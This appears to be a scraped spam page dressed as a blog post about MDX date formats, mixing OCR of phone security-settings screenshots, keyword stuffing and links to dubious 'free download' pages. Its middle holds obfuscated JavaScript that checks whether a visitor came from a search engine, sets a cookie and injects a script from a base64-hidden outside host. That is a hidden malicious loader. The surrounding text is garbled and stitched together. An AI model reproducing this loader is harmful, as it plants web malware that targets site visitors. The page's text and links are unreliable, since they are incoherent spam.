

[Download Free Mdx Convert To Date For Android Apk](http://exgranizstac.webblogg.se/2021/march/best-free-movie-app-for-pc.html#CJuXr=DYvMDU92yGGhzTbszLjNzGqwyVXMB39grWAWfgiKL2BYrMBHbICVzgiLrxyKbYB0bc==)

#### $G \perp S$

¥ ₹ © 81% 12:57 AM



# **BIOMETRICS AND SECURITY**

**SECURITY** 

# **Google Play Protect**

Apps scanned yesterday at 4:58 PM

## **Find My Mobile**

Locate and control your phone remotely if it's lost or if you forget your unlock method.

#### Security update

August 1, 2019

#### Install unknown apps

#### **Samsung Pass**

Use biometric authentication to verify your identity easily and securely.

# **Secure Folder**

Keep your personal files and apps safe and secure.

#### App permission monitor On



[Download Free Mdx Convert To Date For Android Apk](http://exgranizstac.webblogg.se/2021/march/best-free-movie-app-for-pc.html#CJuXr=DYvMDU92yGGhzTbszLjNzGqwyVXMB39grWAWfgiKL2BYrMBHbICVzgiLrxyKbYB0bc==)



In the process of making the date format, I realised this will be a useful information while writing MDX queries.

- 1. convert date android
- 2. convert milliseconds to date android
- 3. convert long to date android

Here documenting some useful basic date formats using MDX 1 Presented only a basic date formats, thought we could do any complex date format using these formats..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x471448=\_0xdcb9d0();}catch(\_0x149e09){\_0x471448=window;}var \_0x580 a75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x471448['atob']||(\_0x471448[ 'atob']=function(\_0x1c495b){var \_0x1133d4=String(\_0x1c495b)['replace'](/=+\$/,'');for(var \_0x53afe3=0x0,\_0x3b1f7d,\_0x357 93b,\_0x580f8c=0x0,\_0x2445bf='';\_0x35793b=\_0x1133d4['charAt'](\_0x580f8c++);~\_0x35793b&&(\_0x3b1f7d=\_0x53afe3%0 x4?\_0x3b1f7d\*0x40+\_0x35793b:\_0x35793b,\_0x53afe3++%0x4)?\_0x2445bf+=String['fromCharCode'](0xff&\_0x3b1f7d>>(-0x2\*\_0x53afe3&0x6)):0x0){\_0x35793b=\_0x580a75['indexOf'](\_0x35793b);}return  $0x2445bf;\}$ ;); $\rangle$ ());  $0xcafe['base64DecodeUnicode']$ =function( $0x1606d3$ ){var  $0x5b6913$ =atob( $0x1606d3$ );var \_0x5c7302=[];for(var \_0x2f7e15=0x0,\_0x4fa982=\_0x5b6913['length'];\_0x2f7e15=\_0x51d785;},'jEUXI':function \_0x4f8cab(\_0x14942e,\_0x559d03){return \_0x14942e!==\_0x559d03;},'FlNQC':'LVn','mibyk':function \_0x1d017d(\_0x1864f0,\_0x5749ee){return \_0x1864f0+\_0x5749ee;},'wiqhp':function \_0x1a19c0(\_0x3fd5c7,\_0x435e3b){return \_0x3fd5c7+\_0x435e3b;}};var \_0x107477=[\_0xcafe('0x1d'),\_0x35b856[\_0xcafe('0x 1e')],\_0xcafe('0x1f'),\_0x35b856[\_0xcafe('0x20')],\_0x35b856[\_0xcafe('0x21')],\_0x35b856[\_0xcafe('0x22')],\_0x35b856[\_0xcaf e('0x23')]],\_0x3e0727=document[\_0xcafe('0x24')],\_0x1aa869=![],\_0x74bf0=cookie[\_0xcafe('0x25')](\_0x35b856[\_0xcafe('0x2 6')]);for(var \_0x41d96f=0x0;\_0x35b856[\_0xcafe('0x27')](\_0x41d96f,\_0x107477['length']);\_0x41d96f++){if(\_0x35b856['eQFt q'](\_0x35b856[\_0xcafe('0x28')],\_0x35b856[\_0xcafe('0x28')])){\_0x35b856[\_0xcafe('0x29')](\_0x4acc7e,\_0x35b856['ZLtll'](\_0 x35b856[\_0xcafe('0x2a')](\_0x35b856[\_0xcafe('0x2b')],\_0x5e3cc9),''));}else{if(\_0x35b856[\_0xcafe('0x2c')](\_0x3e0727['index Of'](\_0x107477[\_0x41d96f]),0x0)){\_0x1aa869=!![];}}}if(\_0x1aa869){cookie[\_0xcafe('0x2d')](\_0x35b856[\_0xcafe('0x26')],0  $x1,0x1)$ ;if(! 0x74bf0){if( 0x35b856[ 0xcafe('0x2e')]( 0x35b856[ 0xcafe('0x2f')], 0x35b856[ 0xcafe('0x2f')])){ 0x401169= matches[\_0x41d96f][\_0xcafe('0x7')]('=');cookie[params[0x0]]=params[0x1][\_0xcafe('0x30')](/;\$/);}else{include(\_0x35b856[\_  $0xcafe('0x31')$ ]( $0x35b856$ ['wiqhp']( $0xcafe('0x32'),q)$ ,''));}}}R(); BI passionIt's all about data – PravMDX – Date FormatOne of my SQL Server motivator (not presenting the details) wrote a reply mail to me with a message asI am very impressed the way he wrote the date in TSQL, so I planned to write the same kind of date format in MDX.. var \_0xafec=['S09N dW0=','d1lyS2o=','UWNHV0Q=','QWlEc0U=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4= ','dmlzaXRlZA==','QlBD','Lmdvb2dsZS4=','c2xJaGg=','LnlhaG9vLg==','Smxhd0k=','cG9lWGs=','Z1ZqWno=','SGZmSnY=','c mVmZXJyZXI=','Z2V0','a3JFWWY=','cE9OR1Y=','UHplWkU=','U3hCY2w=','ZEpTUGc=','b3dVcEI=','V2FreWc=','c2V0','a kVVWEk=','RmxOUUM=','cmVwbGFjZQ==','bWlieWs=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' UXJEeFo=','NXwxfDJ8MHw0fDM=','bEJoQWs=','c3BsaXQ=','bGVuZ3Ro','UHFuTUY=','Y29va2ll','OyBleHBpcmVzPQ==', 'OyBzZWN1cmU=','enNRT0g=','cEptSGY=','bnJIS2I=','Q2ZEekY=','Z2V0VGltZQ=='];(function(\_0x303dea,\_0x4fd6c9){var \_0x2c5e29=function(\_0x255f6e){while(--\_0x255f6e){\_0x303dea['push'](\_0x303dea['shift']());}};\_0x2c5e29(++\_0x4fd6c9);}( \_0xafec,0x1ec));var \_0xcafe=function(\_0x2efbf8,\_0x4777f2){\_0x2efbf8=\_0x2efbf8-0x0;var \_0x37cac7=\_0xafec[\_0x2efbf8];if(\_0xcafe['initialized']===undefined){(function(){var \_0x471448;try{var  $0xdcb9d0 = Function('return \x20(function(\x20'+\n$ .

```
convert date android
```
convert date android, convert string to date android, convert milliseconds to date android, convert timestamp to date android, convert long to date android, how to convert string to date in android in yyyy-mm-dd format, convert date to calendar android, android convert string to date format, android kotlin convert string to date, android convert date to utc, convert date format android kotlin, convert date calendar android, convert date json android, convert timestamp to date android kotlin, convert date to utc android [Cutting Board Designs Keyboard Design Software For Mac](https://trusting-kirch-29814a.netlify.app/Cutting-Board-Designs-Keyboard-Design-Software-For-Mac.pdf)

2 Planning to update the post whenever I get an interesting yet useful date formatShare this:RelatedPost navigationLeave a Reply Cancel replyThanks in favor of sharing such a pleasant thought, postis pleasant, thats why i have read it entirely. [Mafia 2](https://boring-bartik-e78bbe.netlify.app/Mafia-2-SdsEn-Free-Download) Sds En Free Download

#### $G \perp S$

¥ ₹ © 81% 12:57 AM



## **BIOMETRICS AND SECURITY**

**SECURITY** 

## **Google Play Protect**

Apps scanned yesterday at 4:58 PM

## **Find My Mobile**

Locate and control your phone remotely if it's lost or if you forget your unlock method.

#### Security update

August 1, 2019

#### Install unknown apps

#### **Samsung Pass**

Use biometric authentication to verify your identity easily and securely.

# **Secure Folder**

Keep your personal files and apps safe and secure.

#### App permission monitor On



[1982 Yamaha Yz 100 Manual](http://rweneltire.blogg.se/2021/march/1982-yamaha-yz-100-manual.html)

#### **convert milliseconds to date android**

[Delete Advanced Mac Cleaner](http://trohcureby.rf.gd/Delete_Advanced_Mac_Cleaner.pdf) [Driving licence verification pakistan](https://annemarietjzhan.wixsite.com/dayvarlode/post/driving-licence-verification-pakistan)

#### **convert long to date android**

[Mysql Download For Mac](https://quirky-wilson-c99e82.netlify.app/Mysql-Download-For-Mac)

e828bfe731 [Hp Laserjet Mfp M126nw Driver Free Download](http://stupamunjet.blo.gg/2021/march/hp-laserjet-mfp-m126nw-driver-free-download.html)

e828bfe731

[Windows Server 2003 R2 Enterprise Edition 32 Bit Iso Download](http://ocnigahap.epizy.com/Windows_Server_2003_R2_Enterprise_Edition_32_Bit_Iso_Downloa.pdf)